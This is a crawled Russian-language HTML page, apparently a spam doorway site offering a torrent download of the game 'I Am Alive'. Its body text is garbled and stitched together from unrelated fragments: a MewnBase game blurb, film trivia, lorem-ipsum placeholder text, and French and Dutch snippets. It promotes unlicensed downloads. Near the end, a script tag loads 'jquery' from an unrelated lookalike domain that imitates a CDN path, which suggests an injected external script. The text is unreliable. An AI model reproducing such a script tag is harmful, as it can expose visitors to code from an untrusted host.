

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-igru-i-am-alive-cherez-torrent.html
body_size: 2694
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру i am alive через торрент - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру i am alive через торрент</h2>
                            </header>
                            <p>Игры на ПК — это отличный метод расслабиться и отвлечься от суровых будней, особенно, если вы можете скачать их через торрент, абсолютно без каких-либо регистраций и оплат. MewnBase / МяуБаза - сюжет этой игры повествует о том, как трудно, а порой невозможно выжить на бесплодной планете в открытом космосе. Съёмки проходили в Атланте, Конайерс (Джорджия) и Дерби (Коннектикут). Хью Джекман был приписан к проекту еще когда режиссером картины значился Антуан Фукуа. 
Вы можете скачать отличные, бесплатные игры на ваш персональный компьютер через торрент. Как установить? Распакуйте архив в любую папку и запустите игру с файла MewnBase. Келлер Довер сталкивается с самым большим кошмаром каждого родителя: его шестилетняя дочь. Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. Is dit het einde van de diesel/benzine auto? Toegevoegd op 2015-09-29 15:30:32. Wat leert het recente nieuws rondom de fraude rondom Volkswagen Diesels. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-razmyshlenie-na-temu-kniga.html">Размышление на тему книга</a></li>
                                <li><a href="vbz-planirovanie-rashodov-obrazec.html">Планирование расходов образец</a></li>
                                <li><a href="vbz-feliks-carikati-olya-olya-olya-tekst-pesni.html">Феликс царикати оля оля оля текст песни</a></li>
                                <li><a href="vbz-android-igry-bluetooth-skachat.html">Android игры bluetooth скачать</a></li>
                                <li><a href="vbz-poyuschee-serdce-kniga-tihih-sozercaniy-skachat.html">Поющее сердце книга тихих созерцаний скачать</a></li>
                                <li><a href="vbz-praviteli-rusi-dokumentalnyy-serial-skachat.html">Правители руси документальный сериал скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-perevod-s-formata-djvu-v-pdf.html">Перевод с формата djvu в pdf</a></li>
                                            <li><a href="vbz-skachat-igru-beovulf-cherez-torrent-besplatno.html">Скачать игру беовульф через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-igru-uyutnyy-domik.html">Скачать игру уютный домик</a></li>
                                            <li><a href="vbz-skachat-drayver-verizon.html">Скачать драйвер verizon</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-6000a-videoregistrator-proshivka.html">6000a видеорегистратор прошивка</a></li>
                                            <li><a href="vbz-zvonok-na-devushku-skachat-besplatno-novinki.html">Звонок на девушку скачать бесплатно новинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-assasin-krid-pirates.html">Ассасин крид pirates</a></li>
                                            <li><a href="vbz-goat-simulator-skachat-na-android-torrent.html">Goat simulator скачать на андроид торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
